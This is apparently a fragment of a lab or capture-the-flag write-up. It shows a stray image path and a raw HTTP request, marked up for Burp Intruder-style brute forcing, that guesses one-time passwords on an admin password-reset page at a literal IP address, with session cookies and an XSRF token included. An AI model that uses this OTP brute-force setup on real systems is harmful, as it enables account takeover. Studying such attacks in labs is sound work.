 Target: http://35.154.240.131 Update Host header to match target
1 GET /reset_password/admin.php?otp=§321§ HTTP/1.1
2 Host: 35.154.240.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0 Cyberfox/52.9.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.154.240.131/reset_password/admin.php
8 Cookie: key=883B9373-3863-F836-8D13-0CF6DB4D7920; PHPSESSID=8jvjud4i5i4e0br0phji6mrmi2; X-XSRF-TOKEN=
c8c81421352dab30d455b3844b974e9b072ef16fbc052452739eb1bca76d4008
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12